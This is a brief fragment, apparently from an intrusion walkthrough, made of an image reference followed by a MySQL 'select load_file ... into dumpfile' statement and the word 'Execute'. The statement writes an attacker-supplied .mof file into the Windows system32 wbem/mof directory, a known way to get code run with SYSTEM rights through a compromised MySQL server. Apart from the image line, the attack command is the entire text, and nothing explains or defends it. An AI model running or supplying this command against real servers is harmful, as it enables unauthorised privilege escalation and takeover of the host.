 select load_file("C:/Inetpub/ftproot/Demonevt.mof") into dumpfile "C:/windows/system32/wbem/mof/nullevt.mof"
Execute